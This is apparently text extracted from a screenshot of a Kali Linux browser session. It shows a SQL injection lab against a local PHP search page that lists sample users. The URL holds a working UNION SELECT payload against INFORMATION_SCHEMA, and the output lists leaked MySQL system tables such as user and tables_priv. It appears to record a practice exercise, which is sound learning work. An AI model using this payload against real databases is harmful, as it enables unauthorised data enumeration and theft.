 localhost/SQL/search.php?name_search=' UNION SELECT NULL,table_name,NULL,NULL from INFORMATION_SCHEMA.tables WHERE table_schema="mysql"-- -
INJECTION Kali Docs Kali Forums New Tab Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lista De Usuarios Ingresa nombre Search
ID Nombre Dirección Telefono
1 Johnny Alangasi 0999999998
2 Juan Alangasi 0998888888
3 Pedro Tumbaco 0992222222
4 Cindy Conocoto 0995555555
5 Paola Condado 0958854595
user
func
column_stats
time_zone_transition_type
help_topic
general_log
servers
slow_log
tables_priv